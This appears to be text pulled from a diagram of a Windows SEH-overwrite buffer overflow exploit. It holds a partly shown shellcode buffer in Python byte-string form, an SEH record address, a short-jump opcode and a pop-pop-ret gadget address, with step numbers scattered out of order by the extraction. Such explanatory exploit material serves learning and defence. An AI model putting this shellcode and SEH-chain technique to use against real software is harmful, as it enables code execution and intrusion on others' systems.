 Shellcode 0x0141E77A
Current SEH Record: 0141E768
buf += b"\xba\xbf\xaf\x65\x1b\xd9\xc4\xd9\x74\x24\xf4\x5d\x31"
buf += b"\xc9\xb1\x31\x31\x55\x13\x83\xed\xfc\x03\x55\xb0\x4d"
buf += b"\x90\xe7\x26\x13\x5b\x18\xb6\x74\xd5\xfd\x87\xb4\x81"
buf += b"\x76\xb7\x04\xc1\xdb\x3b\xee\x87\xcf\xc8\x82\x0f\xff"
buf += b"\x79\x28\x76\xce\x7a\x01\x4a\x51\xf8\x58\x9f\xb1\xc1"
...
relative short jmp + 6
\xeb\x06\x90\x90
4
Throws
exception
1
pop pop ret
\xc8\x12\x94\x63
Program
3
2
ROP gadget: 0x637412c8
pop edi
pop ebp
ret